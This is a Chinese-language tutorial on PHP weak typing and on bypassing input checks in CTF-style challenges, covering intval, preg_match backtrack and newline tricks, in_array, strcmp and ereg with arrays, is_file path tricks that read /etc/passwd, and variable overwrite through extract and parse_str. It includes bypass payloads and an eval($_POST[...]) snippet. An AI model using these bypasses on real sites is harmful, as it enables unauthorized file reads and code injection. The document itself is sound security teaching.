PHP 特性与绕过
PHP 弱类型
PHP 是一种动态弱类型语言,这意味着:
- 变量不需要事先声明类型,可以在运行时自动改变类型。
- 不同类型的数据在比较、运算时会被自动转换为合适的类型(即“类型模糊”)。
类型判断
常用的类型判断方式主要有下面几种:
empty($x):判断变量是否为“空”值,如""、"0"、0、false、null、空数组等都返回trueis_null($x):判断是否为null,未定义变量和赋值为 null 都是 trueisset($x):判断变量是否存在并不为 nullif ($x):将$x转换为布尔值后判断真假(弱类型逻辑)
对于不同类型的数据,在上述判断方式下的结果如下:
| 表达式 | gettype($x) |
empty($x) |
is_null($x) |
isset($x) |
if ($x) 布尔值 |
|---|---|---|---|---|---|
$x = "" |
string | ✅ true | ❌ false | ✅ true | ❌ false |
$x = null |
NULL | ✅ true | ✅ true | ❌ false | ❌ false |
var $x; |
NULL | ✅ true | ✅ true | ❌ false | ❌ false |
$x 未定义 |
NULL (逻辑上) | ✅ true | ✅ true | ❌ false | ❌ false |
$x = [] |
array | ✅ true | ❌ false | ✅ true | ❌ false |
$x = ['a','b'] |
array | ❌ false | ❌ false | ✅ true | ✅ true |
$x = false |
boolean | ✅ true | ❌ false | ✅ true | ❌ false |
$x = true |
boolean | ❌ false | ❌ false | ✅ true | ✅ true |
$x = 1 |
integer | ❌ false | ❌ false | ✅ true | ✅ true |
$x = 42 |
integer | ❌ false | ❌ false | ✅ true | ✅ true |
$x = 0 |
integer | ✅ true | ❌ false | ✅ true | ❌ false |
$x = -1 |
integer | ❌ false | ❌ false | ✅ true | ✅ true |
$x = "1" |
string | ❌ false | ❌ false | ✅ true | ✅ true |
$x = "0" |
string | ✅ true | ❌ false | ✅ true | ❌ false |
$x = "-1" |
string | ❌ false | ❌ false | ✅ true | ✅ true |
$x = "php" |
string | ❌ false | ❌ false | ✅ true | ✅ true |
$x = "true" |
string | ❌ false | ❌ false | ✅ true | ✅ true |
$x = "false" |
string | ❌ false | ❌ false | ✅ true | ✅ true |
类型比较
PHP 主要有 == 和 === 两种比较:
==:宽松比较(loose comparison),其判断方式是如果两个变量的类型不同,PHP 会自动进行类型转换,再进行值的比较。===:严格比较( strict comparison),它的判断逻辑是只有当两个值的类型和值都完全一致时,===才返回 true。
下面是几种常见类型的弱比较(==)结果,其中 🟡 代表在 PHP 8.0.0 之前为 ✅。
| 左 \ 右 | true |
false |
1 |
0 |
-1 |
"1" |
"0" |
"-1" |
null |
[] |
"php" |
"" |
|---|---|---|---|---|---|---|---|---|---|---|---|---|
true |
✅ | ❌ | ✅ | ❌ | ✅ | ✅ | ❌ | ✅ | ❌ | ❌ | ✅ | ❌ |
false |
❌ | ✅ | ❌ | ✅ | ❌ | ❌ | ✅ | ❌ | ✅ | ✅ | ❌ | ✅ |
1 |
✅ | ❌ | ✅ | ❌ | ❌ | ✅ | ❌ | ❌ | ❌ | ❌ | ❌ | ❌ |
0 |
❌ | ✅ | ❌ | ✅ | ❌ | ❌ | ✅ | ❌ | ✅ | ❌ | 🟡 | 🟡 |
-1 |
✅ | ❌ | ❌ | ❌ | ✅ | ❌ | ❌ | ✅ | ❌ | ❌ | ❌ | ❌ |
"1" |
✅ | ❌ | ✅ | ❌ | ❌ | ✅ | ❌ | ❌ | ❌ | ❌ | ❌ | ❌ |
"0" |
❌ | ✅ | ❌ | ✅ | ❌ | ❌ | ✅ | ❌ | ❌ | ❌ | ❌ | ❌ |
"-1" |
✅ | ❌ | ❌ | ❌ | ✅ | ❌ | ❌ | ✅ | ❌ | ❌ | ❌ | ❌ |
null |
❌ | ✅ | ❌ | ✅ | ❌ | ❌ | ❌ | ❌ | ✅ | ✅ | ❌ | ✅ |
[] |
❌ | ✅ | ❌ | ❌ | ❌ | ❌ | ❌ | ❌ | ✅ | ✅ | ❌ | ❌ |
"php" |
✅ | ❌ | ❌ | 🟡 | ❌ | ❌ | ❌ | ❌ | ❌ | ❌ | ✅ | ❌ |
"" |
❌ | ✅ | ❌ | 🟡 | ❌ | ❌ | ❌ | ❌ | ✅ | ❌ | ❌ | ✅ |
注意
其中字符串与数字比较过程中会将字符串转换为数字。字符串转数字时的规则为(注意 PHP 8 版本比较变严格了,仅纯数字才行):
首先去除字符串的前导空格,然后如果字符串前缀是科学计数法形式,则提取字符串最长科学计数法前缀,然后按照科学计数法转换为数字比较。
1
2
3
4var_dump(1 == "1e234"); // false
var_dump(1 == " 1e0"); // true
var_dump(1 == " 1e0a"); // true
var_dump(1 == " 1e1a"); // false如果字符串以数字开头,则会将字符串前面最长的数字前缀,作为转换的数字进行比较。
1
var_dump(1 == "1aaa"); // true
否则统一将字符串转换为 0 进行比较。
1
var_dump(0 == "aaaa"); // true
另外弱类型比较在两边类型相同的时候也可能会触发类型转换而不是直接对比值。
例如在 PHP 的弱类型比较 (==) 中,如果两边字符串都是科学计数法形式,那么 PHP 会将两边都转为数字再比较;否则才按字符串逐字符比较。
特别地,对于形如 "0e" + 数字的字符串,PHP 会将其按科学计数法解释为 0 × 10^... = 0,因此哪怕两个字符串本身不相等,也会被判定为相等。
1 | var_dump("0e12345" == "0e54321"); // true:都被解释为 0 |
对于对象类型的比较,== 和 === 两种方式的比较规则为:
==:类名一致且属性键值一致,不要求是同一个实例。===:必须是同一个对象实例(引用),即变量指向的内存地址相同。
除了上述两种相等比较外,PHP 还由此引申其他几种类型比较的方式:
- 不相等比较:主要有
!=,!==两种,分别是==和===结果取反。 - 大小比较:主要有
>=,<=,<,>,<=>这几种。- 其中等于部分的判断是弱比较。
- 在大小比较中,如果两个操作数类型不同,PHP 会将它们转换为可以比较的统一类型:主要是数值或字符串。
- 专用比较函数:主要是字符串比较函数,如
strcmp,strcasecmp等。由于参数的类型确定因此不存在弱类型问题。
类型转换
类型转换类别
在 PHP 中,类型转换可分为 显式(手动转换) 和 隐式(自动发生) 两种。
显式类型转
在 PHP 中,我们可以像 C 语言一样强制类型转换。
1
2
3
4
5
6
7
8$val = "123";
$intVal = (int)$val; // 强制转 int
$floatVal = (float)$val; // 强制转 float(或 (double))
$boolVal = (bool)$val; // 强制转布尔
$stringVal = (string)$val; // 强制转字符串
$arrayVal = (array)$val; // 强制转数组
$objectVal = (object)$val; // 强制转对象另外 PHP 还提供了一些专用的类型转换函数:
1
2
3
4
5
6
7$val = "456";
intval($val); // 转为整数
floatval($val); // 转为浮点数
boolval($val); // 转为布尔值(PHP 5.5+)
strval($val); // 转为字符串
settype($val, "int"); // 原地修改变量类型
隐式类型转换
PHP 是弱类型语言,在运算、比较、赋值等上下文中,会自动将变量转换为适当的类型。
运算符(
+、-、*、/等) :字符串在数值上下文中会被强制转换为数字。1
2$result = "10" + 5; // "10" → 10 → 10 + 5 = 15
$result = "abc" + 2; // "abc" → 0 → 0 + 2 = 2字符串拼接 :其他类型都会尝试转换为字符串。
1
2
3
4
5$name = "Tom";
$age = 18;
echo "Name: " . $name; // 正常拼接
echo "Age: " . $age; // int → string → 拼接数组键的隐式转换 :数组的键会经历如下强制转换:
布尔 → 整数(true → 1)
浮点 → 整数(小数点部分会被截掉)
字符串只要是整数形式 → 转整数(”123” → 123)
null → 空字符串(””)
1
2
3
4
5
6
7
8
9
10
11$array = [
true => 'a', // true → 1
1 => 'b', // 覆盖上面
"1" => 'c', // string "1" → int 1,再次覆盖
1.8 => 'd', // float → int(1),继续覆盖
null => 'e', // null → ""
"" => 'f', // "" → string,键有效
];
var_dump($array);
// 输出:array(2) { [1]=> string(1) "d", [""]=> string(1) "f" }
类型转换规则
转换为数字
如果转换成的数字类型为整数(integer):
布尔:
true → 1,false → 0浮点:小数部分被截断(不是四舍五入)
字符串:
- 如果以数字开头,提取数字部分(包括正负号、小数点、科学计数法):
intval("123abc") → 123intval(" -42.5xyz") → -42intval("0x10") → 0(不会识别为十六进制)intval("0755") → 755(不识别为八进制)
- 如果非数字开头(含空格前缀也算非数字):
intval("php") → 0intval("") → 0
- 如果以数字开头,提取数字部分(包括正负号、小数点、科学计数法):
null →
0数组/对象 →
Notice或TypeError(依上下文及 PHP 版本)
如果转换成的数字类型为浮点数(float / double):
- 布尔:
true → 1.0false → 0.0
- 整数:保持值,仅类型改变
5 → 5.0
- 字符串:
- 可解析为浮点数(支持科学计数法):
"1.5abc"→1.5"3.14e2"→314.0" -2.5 "→-2.5
- 无法解析数字前缀的 →
0.0
- 可解析为浮点数(支持科学计数法):
- null →
0.0 - 数组/对象 → 会导致警告或
TypeError(不推荐)
转换为字符串
- 布尔:
true → "1"false → ""
- 整数/浮点:
123 → "123",3.14 → "3.14"
- null →
""(空字符串) - 数组 →
"Array"+E_NOTICE - 对象:
- 如果类实现
__toString()→ 调用返回结果 - 否则报
Fatal error(不可隐式转换
- 如果类实现
转换为布尔
前面的类型判断中的 if ($x) 类型本质上就是将 $x 转换为布尔值后判断真假。这里转换为布尔后的结果与前面判断的结果相同。总结下来就是:
为
false的情况(只有这几种):false0(int、float、string 形式)""(空字符串)"0"(字符串形式)[](空数组)null
其余任何值都为
true,包括非空字符串"false"、-1、"abc"等。
转换为数组
- 标量(int, string, bool, null) → 单元素数组,键为
0。例如:(array) 42 → [0 => 42],(array) "abc" → [0 => "abc"] null→ 空数组[]- 对象 → 属性变成键值对数组(包括可见的属性)
- 字符串不会被拆分字符数组(不像 JS),会被当标量处理。
转换为对象
- 标量(int、float、string、bool) →
- 变成具有一个
scalar属性的stdClass对象
示例:(object) "abc" → object(stdClass)#1 (1) { ["scalar"]=> string(3) "abc" }
- 变成具有一个
- 数组 →
- 键值对变成对象属性
示例:(object) ['x' => 1] → object(stdClass)#1 (1) { ["x"]=> int(1) }
- 键值对变成对象属性
- null → 空对象
object(stdClass)
PHP 函数绕过
intval 函数绕过
intval() 函数用于将一个变量转换为整数,支持可选进制转换(仅在参数为字符串时生效)。当传入非法类型(如数组或对象)时会返回固定值。
1 | function intval(mixed $value, int $base = 10): int {} |
- 参数:
mixed $value:要转换为整数的变量,支持字符串、布尔、浮点数、数组、对象等类型。int $base = 10(可选):用于指定进制(2~36),仅当$value为字符串时有效。如果为0,则自动根据字符串前缀判断进制。
- 返回值:
- 成功时:返回转换后的整数值;
- 失败时:返回
0; - 空数组返回
0;非空数组返回1; intval()不能用于 object,否则会产生E_WARNING错误并返回 1。
特殊类型绕过
intval 对于特殊类型的参数会返回一些,例如:
- 对象类型会产生
E_WARNING错误并返回 1。 - 空数组返回
0;非空数组返回1。
进制绕过
如果 base 是 0,通过检测 value 的格式来决定使用的进制:
- 如果字符串包括了 “0x” (或 “0X”) 的前缀,使用 16 进制 (hex);否则,
- 如果字符串以 “0b” (或 “0B”) 开头,使用 2 进制 (binary);否则,
- 如果字符串以 “0” 开始,使用 8 进制(octal);否则,
- 将使用 10 进制 (decimal)
例如下面这道例题:
1 | if ($num === "4476") { |
num 为 0x117c 和 010574 都行。另外浮点数例如 4476.1 也可以绕过。
截断绕过
如果 $base 为 0 直到遇上数字或正负符号才开始做转换,在遇到非数字或字符串结束时(\0)结束转换,但前提是进行弱类型比较。
例如下面这道例题,num 为 4476e1,4476.1 都可以绕过。
1 | if ($num == 4476) { |
preg_match 函数绕过
preg_match() 函数用于执行正则表达式匹配,在给定字符串中查找符合正则模式的内容,仅返回第一次匹配结果。匹配成功时可通过传入的 $matches 参数获取匹配内容和捕获组。
1 | function preg_match(string $pattern, string $subject, array &$matches = null, int $flags = 0, int $offset = 0): int|false {} |
- 参数:
string $pattern:要搜索的正则表达式字符串,必须带定界符(如/pattern/)。string $subject:待匹配的输入字符串。array &$matches(可选):用于返回匹配结果:$matches[0]为完整匹配的子串;$matches[1]开始为每个带括号的子模式(捕获组)匹配内容。
int $flags = 0(可选):匹配标志,支持:PREG_OFFSET_CAPTURE:每个匹配结果以数组形式返回,包括匹配内容和其在$subject中的位置偏移;PREG_UNMATCHED_AS_NULL:未匹配的捕获组将返回null(默认是空字符串)。
int $offset = 0(可选):搜索起始位置(以字节为单位),影响搜索起点,但不影响正则中的^、$等锚点行为。
- 返回值:
1:正则匹配成功;0:正则未匹配;false:发生错误(如语法错误)。
换行绕过
换行截断
例如下面这行代码中,正则表达式 ^.*php.*$ 会检查字符串中是否有 php 子串。
1 | preg_match('/^.*php.*$/', $input); |
其中:
^:匹配整个字符串的开头位置(即第 0 个字符前)$:匹配整个字符串的结尾位置(即最后一个字符后),另外如果字符串以单个换行符结尾(\n、\r、\r\n),可以匹配在换行符前的位置。.:匹配除换行符\n以外的任意单个字符
然而 ^.*php.*$ 并不意味着匹配整串中是否包含 php ,它的实际含义是:
从字符串起始位置(
^)开始,尝试匹配一整串内容(直到$),其中包含php子串。
也就是说正则表达式本身就是在匹配整个字符串,而 ^...$ 的意思是该正则表达式应当匹配整个字符串。
由于正则中的 . 默认不能匹配换行符 \n,所以 .* 在遇到换行时就无法继续扩展匹配,导致正则无法从头匹配到尾,整体匹配失败。
因此如果我们在恶意数据前面插入一个换行符,就可以绕过上述检查。
1 | $input = "normal input\n<?php phpinfo(); ?>"; |
提示
正则表达式有 /m(多行模式,Multi Line)和 /s(单行模式,Single Line)两种方式可以避免上述绕过。
/m(多行模式,Multi Line):改变^和$的行为,使得正则表达式分别匹配每一行的开头和结尾,而不是整个字符串的首尾,这样就可以跳过\n的截断。/s(单行模式,Single Line):改变.的行为, 让.也可以匹配换行符\n。
换行忽略
前面提到过,如果字符串以单个换行符结尾(\n、\r、\r\n),可以匹配在换行符前的位置。因此例如下面这道例题:
1 |
|
这道题目要求 $_GET['gxn'] 不能与字符串 gxngxngxn 严格相等,但是要被 /^gxngxngxnxn$/ 匹配。
这个条件看似矛盾,但是如果我们设置 gxn 参数为 gxngxngxn%0a,那么 $ 可以要求 gxngxngxn 只匹配到换行符前面,从而让正则表达式忽略换行符。
回溯绕过
回溯绕过是一种利用正则表达式引擎(如 PHP 中的 PCRE)内部“回溯限制”机制,导致正则匹配失败,从而绕过不严谨的安全检测的技术。
原理分析
PHP 中的 preg_match() 使用的是 PCRE(Perl Compatible Regular Expressions) 库,其正则引擎是 NFA(非确定性有限自动机),该引擎拥的匹配机制类似 DFS,整个匹配流程:
线性推进 :从输入字符串第一个字符开始,按顺序逐个匹配;
遇到分支/重复时 :引擎会把当前状态“压栈”,记下当前位置、分支点、当前路径;
如果后面匹配失败 :从上一次的记录“出栈”,回退到那个位置尝试别的路径,这个过程称为回溯(backtracking)。
然而为了避免过度消耗资源,PHP 在 php.ini 设置了正则匹配的最大回溯次数上限 pcre.backtrack_limit,默认值为 1000000(100万)。
1 | [Pcre] |
一旦回溯次数超限,preg_match() 会直接返回 false(不是 0)。
提示
我们可以在 regex101 上调试观察正则表达式的匹配过程。
典型案例
贪婪模式绕过
例如下面的 is_php 函数图判断用户输入中是否存在 PHP 代码。如果匹配上了,说明是 PHP 代码,不能写入;如果没有匹配上,就写入文件。
1 | function is_php($data){ |
其中正则表达式的含义是:
<\?:匹配<?.*:匹配任意字符(尽可能多,贪婪匹配)- 贪婪匹配(Greedy)指的是匹配尽可能多的字符,只要后面还能匹配上。例如
*,+,{}。 - 非贪婪匹配(Lazy/Reluctant)指的是匹配尽可能少的字符,能匹配就立刻停。例如
*?,+?,{n,m}?。
- 贪婪匹配(Greedy)指的是匹配尽可能多的字符,只要后面还能匹配上。例如
[(`;?>]:匹配(、`、;、?、>中的一个字符.*:匹配后面剩下的字符。由于这里是贪婪匹配,因此会先尽量吃掉所有字符。
假设我们输入的是下面这种形式的数据:
1 | eval($_POST[txt]);//aaaaaaa...aaa |
那么匹配步骤如下:
![]()
<\?匹配<?.*是贪婪匹配,吃光了后面所有字符直到末尾(默认会把所有a都吃掉)- 尝试匹配
[(`;?>]:失败,因为已经到字符串末尾 - 引擎开始回溯:逐个吐出 a,尝试让
[(`;?>]匹配得上 - 如果
a的数量非常多,就会造成 成千上万次回溯
在这个过程中回溯次数超过上界 pcre.backtrack_limit 就可以让 is_php 返回 false。
非贪婪模式绕过
前面的例子的是贪婪匹配 .* 引起的过度回溯,非贪婪匹配 .+? 同样会引起过度回溯。
例如下面这段代码本意是要拦截 SELECT ... FROM ... 这种典型 SQL 注入语句,虽然是非贪婪匹配,但是仍然可以回溯绕过。
1 | if (preg_match('/UNION.+?SELECT/is', $input)) { |
假设我们输入的是下面这种形式的数据:
1 | UNION/*aaaaaaa...*/SELECT |
那么匹配步骤如下:
![]()
- 正则
/UNION.+?SELECT/从UNION开始匹配。 .+?是非贪婪的,会尽量少地匹配字符,所以先匹配/- 然后正则尝试用
S来匹配*,失败了 - 所以
.+?回溯:多吃一个字符,比如* - 再尝试让
S匹配a,还是失败,再回溯…… - 如此往复,每多一个
a,回溯复杂度都有相应的上升。
修复措施
由于 preg_match 函数正常执行是通过返回数字 1/0 来表示是否成功匹配。而出错的情况下返回的是布尔值 false。因此我们可以通过 === 来判断 preg_match 返回值并进行错误处理。这样就可以避免会输绕过。
1 | $ret = preg_match($pattern, $input); |
in_array 函数绕过
in_array() 函数用于检查某个值是否存在于数组中,可选使用严格模式判断值和类型是否完全一致。适用于基本类型数组的查找操作。
1 | function in_array(mixed $needle, array $haystack, bool $strict = false): bool {} |
- 参数:
mixed $needle:要搜索的值,可以是字符串、数字、布尔值等任意类型。array $haystack:目标数组,用于搜索$needle是否存在。bool $strict = false(可选):是否使用严格模式进行比较:false(默认):使用宽松比较 (==),类型可不同;true:使用全等比较 (===),值和类型都必须一致。
- 返回值:
true:如果$needle存在于$haystack中;false:如果$needle不存在或发生错误(如$haystack不是数组)。
宽松比较
当 in_array 第三个参数 $strict 为默认值 false 时, in_array 的比较就属于宽松比较,在比较时可能会发生类型转换。这会导致白名单校验出现问题。
例如下面这道例题:
1 | highlight_file(__FILE__); |
这道题要求我们输入的文件名 n 必须在 $allow 数组中,由于 in_array 是宽松比较,因此我们只要提供一个数字开头的文件名,例如 1.php。就会和 $allow 数组中很大概率出现的数字 1 匹配上,从而通过检测。
ereg 函数绕过
ereg() 函数用于执行基于 POSIX 语法的正则表达式匹配,区分大小写,并可选将括号捕获的子串存入结果数组。已在 PHP 7.0 被移除,推荐使用 preg_match() 代替。
1 | function ereg(string $pattern, string $string, array &$regs = null): int|false {} |
参数:
string $pattern:待匹配的 POSIX 正则表达式,区分大小写。string $string:输入字符串,将使用$pattern进行匹配。array &$regs = null(可选):用于接收括号捕获组:$regs[0]:完整匹配内容;$regs[1]、[2]…:依次是每个括号捕获的子串。
返回值:
int:如果匹配成功**并传入$regs**,返回完整匹配的字符串长度;false:正则表达式不合法,或未匹配成功;
注意
如果匹配到字符串但**未传入
$regs**,返回固定值1。
0 截断绕过
在早期 PHP 版本中,ereg() 是用 C 实现的底层函数。如果传入字符串中包含 %00(也就是 NULL 字节,\x00),C 语言会把它当作字符串结尾。这就导致正则匹配只检查到 NULL 前面为止,从而绕过后续检查。
1 | $input = "abc\x00phpcode"; |
特殊参数类型
ereg 接收的参数类型是字符串,当参数异常的时候会返回 false,如果对返回值的类型检测不严格就能绕过判断。
| 值 | ereg() 行为 |
用途 |
|---|---|---|
"" |
一般返回 false,但是匹配 ^$ 成功,返回 1 |
空字符串合法匹配 |
NULL |
警告:expects string, null given → false |
可用于触发错误处理 |
false |
警告:expects string, bool given → false |
同上 |
[] |
警告:expects string, array given → null |
同上 |
其中传入数组参数返回值为 null,可以绕过 if(ereg(...) === false) 的判断。
strpos 函数绕过
strpos() 用于查找某个子字符串在目标字符串中首次出现的位置,从左往右查找。返回的是子串在目标字符串中的索引位置(从 0 开始),如果找不到则返回 false。可选参数可指定起始查找位置。
1 | function strpos(string $haystack, string $needle, int $offset = 0): int|false {} |
参数:
string $haystack:目标字符串,在该字符串中搜索。string $needle:要查找的子字符串。如果传入的不是字符串,会被转成整数,并作为 ASCII 字符查找。int $offset = 0(可选):开始查找的位置(以字符为单位,不能为负数)。
返回值:
int:子串在$haystack中首次出现的位置(从 0 开始);false:未找到子串或发生错误。
和 ereg 函数一样,如果 $haystack 传入的值的类型是数组,则返回值为 null。例如下面这道例题,如果传入的 ctf 参数是数组,则:
@ereg("^[1-9]+$", $_GET['ctf']返回null,不满足=== FALSE判断。strpos($_GET['ctf'], '#biubiubiu')返回null,满足!== FALS判断。
1 |
|
strcmp 函数绕过
strcmp() 用于按字节安全(binary-safe)方式比较两个字符串,区分大小写。它返回一个整数,用于表示两个字符串在字典序上的大小关系。
1 | function strcmp(string $string1, string $string2): int {} |
strcmp() 设计用于比较两个字符串(区分大小写),但如果传入数组等非字符串类型会出错。
- 在 PHP 5.2 及之前版本,
strcmp(数组, 字符串)会返回-1; - 而从 PHP 5.3 起,虽然会触发警告,但返回值变成了
0,可能被用于逻辑绕过。
例如下面这道例题:
1 | $pass = @$_POST['pass']; |
如果我们传入的 pass 参数是数组,则会导致 strcmp 返回 0 通过判断。
is_file 函数绕过
is_file() 用于判断指定路径是否存在且是一个“普通文件(regular file)”。它会解析符号链接并根据最终目标判断是否为文件。
1 | function is_file(string $filename): bool {} |
- 参数:
string $filename:要检查的路径,可以是绝对路径、相对路径,或部分流包装器(如file://)。- 如果路径是符号链接,则
is_file()会解析该链接并判断它指向的目标文件类型。 - 某些包装器(如
php://filter)不支持stat操作,会导致is_file()返回false。
- 如果路径是符号链接,则
- 返回值:
true:路径存在,且是一个“普通文件”;false:否则(路径不存在、不是文件、权限不够、open_basedir 限制等)。
伪协议绕过
由于 is_file 函数直接走的系统调用,因此识别不了伪协议。例如我们可以使用 filter:// 伪协议访问文件,这样可以让 is_file 函数返回 false,同时不影响文件读取功能。
1 | is_file("php://filter//resource=/etc/passwd"); // ❌ false |
需要注意的是 file:// 伪协议在 PHP 中模式就是文件路径,因此使用 file:// 伪协议并不能绕过 is_file 函数。
我们通过观察系统调用可以看出:
- 使用
filter伪协议的时候is_file函数不触发系统调用直接返回false。 - 而使用
file伪协议的时候则会调用newfstatat系统调用获取文件状态,并且传入的路径是正常的文件路径。
1 | --- file 2025-08-02 07:46:58.937919200 +0800 |
另外伪协议中的 ftp 协议由于拥有系统文件操作函数对应的协议实现,因此可以当做是 file:// 伪协议的远程版。
1 | is_file("ftp://localhost/etc/passwd") // ✅ true |
对应底层系统调用是通过 FTP 协议等价实现了系统文件操作函数。
1 | connect(4, {sa_family=AF_INET, sin_port=htons(21), sin_addr=inet_addr("127.0.0.1")}, 16) = -1 EINPROGRESS (Operation now in progress) |
提示
可以通过 python 的 pyftpdlib 库快速开启一个 FTP 协议。
1 | sudo python3 -m pyftpdlib -p 21 -w |
目录回退绕过
通过在路径中加入一个不存在的目录,然后再回退回去(例如 /a/../),可以让 is_file 函数返回 false。同时不影响文件读取功能。
1 | is_file("/a/../etc/passwd") // ❌ false |
is_file是通过is_file()→php_stat()→stat()→newfstatat()系统调用(等价于stat())直接使用newfstatat系统调用来获取的文件属性。1
newfstatat(AT_FDCWD, "/a/../etc/passwd", ..., 0) = -1 ENOENT
虽然
/a/../etc/passwd逻辑上等价于/etc/passwd,但newfstatat()会:从
/开始找a⇒ENOENT(因为/a不存在)路径遍历失败在第一个组件
/a,连..都来不及执行
所以
stat()失败,is_file()返回false。而
file_get_contents虽然传入路径是/a/../etc/passwd,但是file_get_contents()走的是 PHP Stream Wrapper(plainfile 文件流)的打开路径;它在进入系统调用前会经过 PHP 的虚拟 CWD/路径处理。因此
openat系统调用传参的路径就已经被简化了,由此成功获取到文件描述符。1
openat(AT_FDCWD, "/etc/passwd", O_RDONLY) = 4
而后续的操作全部都是基于
openat获取的文件描述符进行的,不会存在找不到文件的情况。1
2
3
4newfstatat(4, "", {st_mode=S_IFREG|0644, st_size=1538, ...}, AT_EMPTY_PATH) = 0
lseek(4, 0, SEEK_CUR) = 0
newfstatat(4, "", {st_mode=S_IFREG|0644, st_size=1538, ...}, AT_EMPTY_PATH) = 0
read(4, "root:x:0:0:root:/root:/usr/bin/z"..., 8192) = 1538
链接溢出绕过
/proc/self/root 是 Linux 中 一个非常特殊且实用的路径别名,它来自 /proc 虚拟文件系统,表示:“当前进程的根目录(root directory)” —— 即 chroot() 后的根。
通常来说 /proc/self/root 是一个指向根目录 / 的符号链接,因此我们可以在真实路径前填充大量的 /proc/self/root 实现 is_file 绕过。
1 | /proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/etc/passwd |
此时由于软链接嵌套层数超过内核默认上限,is_file 调用的系统调用 newfstatat 会返回一个 ELOOP (Too many levels of symbolic links) 错误导致 is_file 返回 false
1 | newfstatat(AT_FDCWD, "/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/etc/passwd", 0x7ffff9f6ad30, 0) = -1 ELOOP (Too many levels of symbolic links) |
然而 file_get_contents 函数在打开文件之前对路径进行了“简化”处理,具体来说就是在调用 openat 打开文件前会先调用 readlink 获取路径前缀指向的真实目录。
1 | readlink("/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root", "/", 4096) = 1 |
PHP 特性绕过
变量覆盖
变量覆盖(Variable Overwrite) 指的是攻击者通过某些手段,控制变量的值或变量名本身,进而改变程序原有逻辑,导致绕过验证、信息泄露或执行恶意操作。
变量覆盖函数
extract() 是 PHP 提供的一个函数,它将数组中的键值对导入为当前作用域的变量。
例如下面这段代码,extract 函数会把 $arr['a'] 变成变量 $a,也就是说,它会污染当前的变量空间。
1 | $arr = ['a' => 1, 'b' => 2]; |
因此像下面这道例题:
1 | if ($_SERVER['REQUEST_METHOD'] == "POST") { |
extract($_POST) 会将用户传入的键值对(如 pass=xxx&thepassword_123=yyy)变成变量 $pass, $thepassword_123,从而通过 $pass == $thepassword_123 判断。
因此我们可以构造如下 POST 请求绕过验证:
1 | POST /index.php |
parse_str() 用于将查询字符串解析为变量或数组。如果没有提供第二个参数用来接收结果,则 parse_str 可以像 extract 函数那样覆盖当前作用域的变量。
1 | function parse_str(string $string, array &$result): void {} |
另外如果是 parse_str($_SERVER['QUERY_STRING']) 这种用法,那么我们可以通过构造类似 _POST[<key1>]=<value> 这种形式的 URL 参数来修改 $_POST 数组中的成员,从而绕过一些针对 $_POST 的检查或限制。
例如下面这道例题:
1 | if (isset($_GET['key1']) || isset($_GET['key2']) || isset($_POST['key1']) || isset($_POST['key2'])) { |
这道题通过 isset($_GET['key1']) || isset($_GET['key2']) || ... 阻止我们通过常规方式传入 key1 和 key2。
但我们可以利用 parse_str() 的解析特性,构造如下 URL 参数:
1 | ?_POST[key1]=36d&_POST[key2]=36d |
这段 payload 在完成对 $_GET 和 $_POST 的参数校验之后,在执行 @parse_str($_SERVER['QUERY_STRING']); 时,会将 URL 中的 _POST[key1]=36d 和 _POST[key2]=36d 解析为:
1 | $_POST['key1'] = '36d'; |
接着程序执行 extract($_POST),会将 $_POST 中的内容导入为变量 $key1 和 $key2:
1 | $key1 = '36d'; |
最终成功通过判断:
1 | if ($key1 == '36d' && $key2 == '36d') |
从而触发 file_get_contents('flag.php'),获取 flag。
动态变量名
在 PHP 中,你可以通过一个变量的值来动态生成另一个变量名,这被称为动态变量名(Variable Variables)。实现方式是在普通变量前再加一个 $,形成 $$ 的语法结构。
- 普通变量
$x表示“变量名为x的变量”; - 而动态变量
$$x表示“变量名为$x的值 的变量”。
换句话说,$$x 等价于:先读取 $x 的值(例如 "foo"),再访问变量 $foo。
例如下面这段代码:
1 | $foo = 'bar'; |
这段代码等价于:
1 | $bar = 'hello'; // 因为 $foo = 'bar',所以 $$foo 就是 $bar |
因此,如果我们既能控制动态变量名的变量值(例如 $key = 'target'),又能控制动态赋值的内容(例如 $$key = $value),就可以实现对任意变量的覆盖,从而改变程序的原有逻辑。
例如下面这道题:
1 | highlight_file(__FILE__); |
我们只要构造如下数据包:
1 | POST /index.php?alias=flag HTTP/1.1 |
设置:
alias=flag:创建一个$alias变量,并将$flag的值赋值进去。error=alias:将$error变量赋值为$alias,即$flag的值。
此时由于没有传递 flag 参数,因此不满足 $_POST['flag'] == $flag 条件,执行 die($error); 将 $flag 输出出来。
参数解析机制
当你访问一个带有查询参数的 URL 时,比如:http://example.com/index.php?a=1&b=2,PHP 会将查询字符串中的每个参数自动解析为 $_GET 关联数组中的键值对,例如:
1 | $_GET['a'] = '1'; |
这就是 PHP 的常规行为,目标是让开发者能方便地访问传递的参数。
其中查询字符串 ?a=1&b=2 中的键值对的命名规范来自于 RFC 3986(URL 标准)。虽然它没有直接规定 PHP 怎么解析 query string,但它规定了 URL 中哪些字符是保留字符、哪些需要编码,比如:
| 字符 | 是否保留 | 示例说明 |
|---|---|---|
& |
保留 | 参数分隔符 |
= |
保留 | 键值对分隔 |
[ ] |
非保留,但常用于数组模拟 | user[id]=1 |
所以 query string 的语法是开放的,PHP 是根据自己的需要去解释的。
然而,PHP 在解析 query string 时为了方便用户获取参数,其实对参数名做了一些 自动的转换和简化。这导致原本查询字符串中的键名:
- 前后部分字符被忽略(类似 strip)
- 中间部分字符被替换为下划线(
_)
我们可以通过枚举字符来确定 PHP 处理了哪些字符:
1 |
|
最终发现 PHP 在解析 query string 时会对下面这些字符作处理:
